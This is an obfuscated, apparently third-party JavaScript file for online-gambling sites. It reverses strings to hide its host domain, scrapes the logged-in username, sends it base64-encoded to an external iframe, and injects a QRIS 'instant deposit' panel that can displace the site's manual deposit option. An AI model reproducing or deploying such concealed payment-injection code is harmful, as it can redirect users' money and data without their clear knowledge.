

--- FILE ---
content_type: application/javascript
request_url: https://iframe15.otomatis.vip/scriptnwl/idntoto.js?1764701028
body_size: 3596
content:
var _0x5ea79c=_0x144b;(function(_0x37cc80,_0x27b307){var _0x88eb40=_0x144b,_0x3101d7=_0x37cc80();while(!![]){try{var _0x4f6eef=-parseInt(_0x88eb40(0x13f))/0x1*(parseInt(_0x88eb40(0x17c))/0x2)+-parseInt(_0x88eb40(0x179))/0x3*(parseInt(_0x88eb40(0x160))/0x4)+parseInt(_0x88eb40(0x143))/0x5*(parseInt(_0x88eb40(0x14a))/0x6)+-parseInt(_0x88eb40(0x16e))/0x7+-parseInt(_0x88eb40(0x18c))/0x8+-parseInt(_0x88eb40(0x154))/0x9*(parseInt(_0x88eb40(0x13e))/0xa)+parseInt(_0x88eb40(0x19e))/0xb;if(_0x4f6eef===_0x27b307)break;else _0x3101d7['push'](_0x3101d7['shift']());}catch(_0x50e596){_0x3101d7['push'](_0x3101d7['shift']());}}}(_0x414f,0x40974));var urlframe='',usernameQris='';if(!domainsystem)var domainsystem='piv.sitamoto.51emarfi';function _0x414f(){var _0x3e5e3a=['onmessage','5319EvbAqq','#mop-bank','text','#btnDepositOtomatis','<li\x20class=\x22p-4\x20py-6\x20cursor-pointer\x20transition\x20duration-150\x20ease-in-out\x20mop-menu\x20hover:bg-white\x22\x20id=\x22vipqris\x22><div\x20class=\x22text-left\x20leading-none\x22><h4\x20class=\x22text-md\x20font-bold\x22>Instant\x20Depo\x20Qris</h4></div></li>','contentWindow','.user-login','#payment-gateway-section','reverse','[replacesupply]','#mop1','now','1327340iivOaN','#mop-vip','replace','contentDocument','floor','<h3\x20class=\x22color-blue\x22>OTOMATIS\x20DEPOSIT</h3><div\x20class=\x22decoration\x22></div><div\x20id=\x22injectvip\x22\x20style=\x22height:\x20500px;\x22><iframe\x20id=\x22iframeaudotdepoqrisidntoto\x22\x20scrolling=\x22no\x22\x20style=\x22height:\x20100%;\x20width:\x20100%;\x20overflow:\x20hidden;\x22></iframe></div><div\x20class=\x22decoration\x22></div>','length','message','#bankTabs','#bankCategory\x20li','#vipqris','/atad/','parent','Location','3557939euMTfI','jQuery','=atad?/','hide','#btnDepositManual','css','grid-template-columns','removeClass','html,\x20body','#injectvip','get','3ccPrpL','#mop0','.txt','2900dWjjFI','#current-user','write','&msg=','click','.mb-lobby-username','split','getElementById','btn-primary','#pg-tab','addEventListener','#banktujuan','insertBefore','addClass','first','1fr\x201fr\x201fr','442832qZNess','MANUAL\x20DEPOSIT','toLowerCase','injectvip','#returninfo','#scumloph19bank21_','<div\x20class=\x22\x22><h1\x20class=\x22text-center\x20md:text-xl\x20lg:text-2xl\x20xl:text-3xl\x20animated\x20fadeInDown\x20font-bold\x20mb-3\x20py-2\x20no-border\x20\x22>Instant\x20Deposit</h1></div><div\x20id=\x22injectvip\x22\x20style=\x22height:\x20500px;\x22><iframe\x20id=\x22iframeaudotdepoqrisidntoto\x22\x20scrolling=\x22no\x22\x20style=\x22height:\x20100%;\x20width:\x20100%;\x20overflow:\x20hidden;\x22></iframe></div>','#pg-main','{\x22username\x22:\x22','trim','?v=','<div\x20id=\x22injectvip\x22\x20style=\x22height:\x20450px;\x22\x20class=\x22w-9/12\x20bg-main-wikaa\x22><iframe\x20id=\x22iframeaudotdepoqrisidntoto\x22\x20scrolling=\x22no\x22\x20style=\x22height:\x20100%;\x20width:\x20100%;\x20overflow:\x20hidden;\x22></iframe></div>','bg-white','//:sptth','prev','parse','lmth.alawan/','onload','15684295XKeSxR','charAt','data','btn-kirim','5240EHRRqZ','158adUFnr','#bankTabs\x20button','attachEvent','headers','80285VmwaYg','<button\x20class=\x22tablinks\x22\x20id=\x22mop-vip\x22><img\x20class=\x22menu-icon\x22\x20src=\x22/assets/menu-icon/qr-payment.png\x22>\x20<span\x20class=\x22category-title\x22>Instant\x20Depo\x20Qris</span></button>','active','<div\x20id=\x22injectvip\x22\x20style=\x22height:\x20400px;\x22\x20class=\x22bg-white\x20bg-grey\x20w-full\x20overflow-visible\x20tabcontent\x22><iframe\x20id=\x22iframeaudotdepoqrisidntoto\x22\x20scrolling=\x22no\x22\x20style=\x22height:\x20100%;\x20width:\x20100%;\x20overflow:\x20hidden;\x22></iframe><</div>','height',':visible','\x22,\x22judul\x22:\x22\x22}','102afZAaO','prepend','#bodyiframeqris','form','join','then','iframeaudotdepoqrisidntoto','show','#bank'];_0x414f=function(){return _0x3e5e3a;};return _0x414f();}var iframecontentvip,iframeurl1,isCustom=![],scrollid='#content',autoqris_register,autoqris_load,srollto_contentqris,eventMethod=window[_0x5ea79c(0x186)]?_0x5ea79c(0x186):_0x5ea79c(0x141),eventer=window[eventMethod],messageEvent=eventMethod===_0x5ea79c(0x141)?_0x5ea79c(0x153):_0x5ea79c(0x167),firsttimeevent=![],addheightvip=0xa;eventer(messageEvent,function(_0x15029b){var _0x599d34=_0x5ea79c;if(typeof _0x15029b[_0x599d34(0x1a0)]=='string'){if(_0x15029b[_0x599d34(0x1a0)]===_0x599d34(0x19d))document[_0x599d34(0x183)](_0x599d34(0x150))['contentWindow']['postMessage'](_0x599d34(0x194)+usernameQris+'\x22}','*');else{if(_0x15029b[_0x599d34(0x1a0)][_0x599d34(0x19f)](0x0)=='{'){var _0x3ef881=JSON[_0x599d34(0x19b)](_0x15029b[_0x599d34(0x1a0)]);if(_0x3ef881[_0x599d34(0x147)]){if(isCustom)document[_0x599d34(0x183)]('iframeaudotdepoqrisidntoto')['style']['height']=parseInt(_0x3ef881[_0x599d34(0x147)])+addheightvip+'px';document[_0x599d34(0x183)](_0x599d34(0x18f))['style'][_0x599d34(0x147)]=parseInt(_0x3ef881[_0x599d34(0x147)])+addheightvip+'px',$(scrollid)['animate']({'scrollTop':srollto_contentqris+0x64},0x1f4);}!firsttimeevent&&(firsttimeevent=!![],addheightvip=0x0);}}}});function _0x144b(_0x2e1258,_0x22e060){var _0x414f97=_0x414f();return _0x144b=function(_0x144bdc,_0x3ffe10){_0x144bdc=_0x144bdc-0x13d;var _0x1d0b59=_0x414f97[_0x144bdc];return _0x1d0b59;},_0x144b(_0x2e1258,_0x22e060);}function cekDisplayIframe(){var _0x329b41=_0x5ea79c;$(_0x329b41(0x16a))['hasClass'](_0x329b41(0x198))&&($('#injectvip')['is'](_0x329b41(0x148))?setTimeout(cekDisplayIframe,0x3e8):$(_0x329b41(0x177))[_0x329b41(0x151)]());}function setupOtomatis(){autoqris_load=setInterval(function(){var _0xc8e62b=_0x144b;if($(_0xc8e62b(0x169))[_0xc8e62b(0x166)]>0x0)$('#injectvip')['length']==0x0&&(iframeurl1=urlframe+'&msg='+btoa(_0xc8e62b(0x194)+usernameQris+_0xc8e62b(0x149)),$(_0xc8e62b(0x17a))['on'](_0xc8e62b(0x180),function(){var _0x55af72=_0xc8e62b;$(_0x55af72(0x177))['hide']();}),$(_0xc8e62b(0x15e))['on'](_0xc8e62b(0x180),function(){var _0xa3e108=_0xc8e62b;$(_0xa3e108(0x177))[_0xa3e108(0x171)]();}),$(_0xc8e62b(0x158))['insertAfter']($(_0xc8e62b(0x169))['eq'](0x0)),$(_0xc8e62b(0x197))[_0xc8e62b(0x188)]($(_0xc8e62b(0x15b))),$('#vipqris')[_0xc8e62b(0x180)](function(){var _0x2e8cb=_0xc8e62b;$(_0x2e8cb(0x177))[_0x2e8cb(0x151)](),$('#vipqris')[_0x2e8cb(0x189)]('bg-white'),$(_0x2e8cb(0x15b))[_0x2e8cb(0x171)](),$(_0x2e8cb(0x17a))[_0x2e8cb(0x175)](_0x2e8cb(0x198)),$(_0x2e8cb(0x15e))[_0x2e8cb(0x175)](_0x2e8cb(0x198));}),$(_0xc8e62b(0x177))['hide'](),$(_0xc8e62b(0x16a))['click'](),setTimeout(cekDisplayIframe,0x3e8),setupIframeVip());else{if($(_0xc8e62b(0x140))[_0xc8e62b(0x166)]>0x0){if($('#injectvip')['length']==0x0){iframeurl1=urlframe+'&msg='+btoa(_0xc8e62b(0x194)+usernameQris+_0xc8e62b(0x149)),$(_0xc8e62b(0x155))['on'](_0xc8e62b(0x180),function(){var _0x52b869=_0xc8e62b;$(_0x52b869(0x177))[_0x52b869(0x171)]();}),$('#mop-qrispayment')['on'](_0xc8e62b(0x180),function(){var _0x54dc03=_0xc8e62b;$(_0x54dc03(0x177))['hide']();});if($('#bankTabs\x20button')[_0xc8e62b(0x166)]==0x2)$(_0xc8e62b(0x168))['css'](_0xc8e62b(0x174),_0xc8e62b(0x18b));else{if($(_0xc8e62b(0x140))['length']==0x1)$('#bankTabs')[_0xc8e62b(0x173)](_0xc8e62b(0x174),'1fr\x201fr');}$(_0xc8e62b(0x144))['insertAfter']($('#bankTabs\x20button')['eq'](0x0)),$(_0xc8e62b(0x146))[_0xc8e62b(0x188)]($(_0xc8e62b(0x152))),$(_0xc8e62b(0x161))['click'](function(){var _0x1ccac0=_0xc8e62b;$('#injectvip')[_0x1ccac0(0x151)](),$(_0x1ccac0(0x161))[_0x1ccac0(0x189)](_0x1ccac0(0x145)),$(_0x1ccac0(0x152))[_0x1ccac0(0x171)](),$(_0x1ccac0(0x185))['hide'](),$(_0x1ccac0(0x17a))[_0x1ccac0(0x175)](_0x1ccac0(0x145)),$('#mop-qrispayment')[_0x1ccac0(0x175)]('active');}),$(_0xc8e62b(0x177))[_0xc8e62b(0x171)](),$(_0xc8e62b(0x161))[_0xc8e62b(0x180)](),setupIframeVip();}}else{if($('#scumloph19bank21_')[_0xc8e62b(0x166)]>0x0||$(_0xc8e62b(0x187))['length']>0x0){if($('#injectvip')['length']==0x0){if($('#scumloph19bank21_')[_0xc8e62b(0x166)]>0x0)iframeurl1=urlframe+_0xc8e62b(0x17f)+btoa('{\x22username\x22:\x22'+usernameQris+_0xc8e62b(0x149)),$('<div\x20class=\x22tile-footer\x20bg-transparent-white-2\x20rounded-bottom-corners\x22><div\x20class=\x22row\x22><div\x20class=\x22col-sm-6\x22><button\x20type=\x22button\x22\x20class=\x22btn\x20btn-lg\x20btn-block\x20btn-primary\x22\x20id=\x22btnDepositOtomatis\x22>Otomatis\x20Deposit</button></div><div\x20class=\x22col-sm-6\x22><button\x20type=\x22button\x22\x20class=\x22btn\x20btn-lg\x20btn-block\x20btn-kirim\x22\x20id=\x22btnDepositManual\x22>Manual\x20Deposit</button></div></div></div><div\x20id=\x22bodyiframeqris\x22\x20class=\x22tile-body\x20no-vpadding\x22><div\x20class=\x22row\x22><div\x20id=\x22injectvip\x22\x20class=\x22col-sm-12\x22\x20style=\x22height:\x20500px;\x22><iframe\x20id=\x22iframeaudotdepoqrisidntoto\x22\x20scrolling=\x22no\x22\x20style=\x22height:\x20100%;\x20width:\x20100%;\x20overflow:\x20hidden;\x22></iframe></div></div></div>')[_0xc8e62b(0x188)]($('#returninfo')),$(_0xc8e62b(0x190))[_0xc8e62b(0x171)](),$('#btnDepositOtomatis')[_0xc8e62b(0x180)](function(){var _0x4ad379=_0xc8e62b;$(_0x4ad379(0x172))[_0x4ad379(0x175)](_0x4ad379(0x184)),$(_0x4ad379(0x172))[_0x4ad379(0x189)](_0x4ad379(0x13d)),$(_0x4ad379(0x157))[_0x4ad379(0x175)](_0x4ad379(0x13d)),$('#btnDepositOtomatis')[_0x4ad379(0x189)](_0x4ad379(0x184)),$(_0x4ad379(0x14c))['show'](),$(_0x4ad379(0x190))[_0x4ad379(0x171)]();}),$('#btnDepositManual')[_0xc8e62b(0x180)](function(){var _0x1e64a7=_0xc8e62b;$(_0x1e64a7(0x157))[_0x1e64a7(0x175)]('btn-primary'),$('#btnDepositOtomatis')[_0x1e64a7(0x189)](_0x1e64a7(0x13d)),$('#btnDepositManual')['removeClass'](_0x1e64a7(0x13d)),$(_0x1e64a7(0x172))[_0x1e64a7(0x189)](_0x1e64a7(0x184)),$(_0x1e64a7(0x14c))['hide'](),$(_0x1e64a7(0x190))[_0x1e64a7(0x151)]();}),setupIframeVip();else{if($(_0xc8e62b(0x187))[_0xc8e62b(0x166)]>0x0){iframeurl1=urlframe+_0xc8e62b(0x17f)+btoa(_0xc8e62b(0x194)+usernameQris+_0xc8e62b(0x149)),$('form')[_0xc8e62b(0x18a)]()[_0xc8e62b(0x19a)]()['prev']()[_0xc8e62b(0x156)]('MANUAL\x20DEPOSIT'),$('h3.color-title')[_0xc8e62b(0x156)](_0xc8e62b(0x18d));var _0x5d85bd=$(_0xc8e62b(0x14d))[_0xc8e62b(0x18a)]()[_0xc8e62b(0x16c)]()[_0xc8e62b(0x16c)]();_0x5d85bd[_0xc8e62b(0x14b)](_0xc8e62b(0x165)),setupIframeVip();}}}}else{if($(_0xc8e62b(0x193))[_0xc8e62b(0x166)]>0x0){if($('#injectvip')[_0xc8e62b(0x166)]==0x0){iframeurl1=urlframe+_0xc8e62b(0x17f)+btoa(_0xc8e62b(0x194)+usernameQris+_0xc8e62b(0x149));if(isCustom)$(_0xc8e62b(0x193))['prepend']('<div\x20class=\x22w-full\x20text-center\x20mt-5\x20mb-3\x20self-center\x22></div><div\x20id=\x22injectvip\x22\x20class=\x22flex\x20flex-wrap\x20relative\x20w-full\x22\x20style=\x22/*\x20height:\x20580px\x20!important;\x20*/\x22><div\x20class=\x22w-12/12\x20sm:w-12/12\x20md:w-12/12\x20lg:w-10/12\x20xl:w-9/12\x20m-auto\x20bg-green-site\x20bg-menu-vwyaa\x20border-gray-400\x20rounded\x20shadow\x20w-cashier\x22><h1\x20class=\x22text-center\x20md:text-xl\x20lg:text-2xl\x20xl:text-3xl\x20animated\x20fadeInDown\x20font-bold\x20mb-3\x20py-2\x20no-border\x20\x22>Instant\x20Deposit</h1><iframe\x20id=\x22iframeaudotdepoqrisidntoto\x22\x20scrolling=\x22no\x22\x20style=\x22height:\x20500px;width:\x20100%;overflow:\x20hidden;\x22></iframe></div></div>');else $(_0xc8e62b(0x193))[_0xc8e62b(0x14b)](_0xc8e62b(0x192));setupIframeVip();}}}}}},0x3e8);}function setupIframeVip(){var _0x3609cd=_0x5ea79c;iframecontentvip=iframecontentvip[_0x3609cd(0x162)](_0x3609cd(0x15d),iframeurl1);var _0x1ae789=document[_0x3609cd(0x183)]('iframeaudotdepoqrisidntoto');if(_0x1ae789[_0x3609cd(0x163)])var _0x3a4d6b=_0x1ae789[_0x3609cd(0x163)];else{if(_0x1ae789['contentWindow'])var _0x3a4d6b=_0x1ae789[_0x3609cd(0x159)]['document'];}_0x3a4d6b['open'](),_0x3a4d6b[_0x3609cd(0x17e)](iframecontentvip),_0x3a4d6b['close']();}autoqris_register=setInterval(function(){var _0x2d8936=_0x5ea79c;if(window[_0x2d8936(0x16f)]){if($(_0x2d8936(0x191))[_0x2d8936(0x166)]>0x0||$('#banktujuan')[_0x2d8936(0x166)]>0x0||$(_0x2d8936(0x193))['length']>0x0||$(_0x2d8936(0x140))[_0x2d8936(0x166)]>0x0||$('#bankCategory\x20li')['length']>0x0){clearInterval(autoqris_register);var _0x1a05aa=_0x2d8936(0x16b)+domainsystem+_0x2d8936(0x199);fetch(_0x1a05aa[_0x2d8936(0x182)]('')[_0x2d8936(0x15c)]()['join']('')+uuidautodepo+_0x2d8936(0x17b))[_0x2d8936(0x14f)](_0x2bf90b=>{var _0x2378a1=_0x2d8936;return _0x2bf90b['ok']?_0x2bf90b[_0x2378a1(0x156)]():fetch(response[_0x2378a1(0x142)][_0x2378a1(0x178)](_0x2378a1(0x16d)))[_0x2378a1(0x14f)](_0x441562=>_0x441562[_0x2378a1(0x156)]());})[_0x2d8936(0x14f)](_0x3a9e15=>{var _0x9f30e7=_0x2d8936;if(_0x3a9e15!=''){var _0x36b90c=_0x9f30e7(0x170)+domainsystem+_0x9f30e7(0x199);urlframe=_0x36b90c[_0x9f30e7(0x182)]('')[_0x9f30e7(0x15c)]()['join']('')+_0x3a9e15;if($('#banktujuan')[_0x9f30e7(0x166)]>0x0){scrollid=_0x9f30e7(0x176),usernameQris=$(_0x9f30e7(0x15a))[_0x9f30e7(0x156)]()['toLowerCase']();if(usernameQris=='')usernameQris=$('.mb-lobby-username')['text']()['toLowerCase']();}else{if($(_0x9f30e7(0x193))[_0x9f30e7(0x166)]>0x0){usernameQris=$(_0x9f30e7(0x181))[_0x9f30e7(0x156)]()[_0x9f30e7(0x18e)]();if(usernameQris=='')isCustom=!![];}}usernameQris==''&&(usernameQris=$(_0x9f30e7(0x17d))[_0x9f30e7(0x156)]()[_0x9f30e7(0x195)]()[_0x9f30e7(0x182)]('\x20')[0x0][_0x9f30e7(0x18e)]());var _0x3fec9d=_0x9f30e7(0x19c)+domainsystem+_0x9f30e7(0x199);fetch(_0x3fec9d['split']('')[_0x9f30e7(0x15c)]()[_0x9f30e7(0x14e)]('')+_0x9f30e7(0x196)+Math[_0x9f30e7(0x164)](Date[_0x9f30e7(0x15f)]()/0x3e8))['then'](_0x5466a8=>{var _0x1b7c9f=_0x9f30e7;return _0x5466a8['ok']?_0x5466a8[_0x1b7c9f(0x156)]():fetch(response[_0x1b7c9f(0x142)][_0x1b7c9f(0x178)]('Location'))[_0x1b7c9f(0x14f)](_0x415971=>_0x415971[_0x1b7c9f(0x156)]());})['then'](_0x1a465d=>{iframecontentvip=_0x1a465d,setupOtomatis();});}});}}});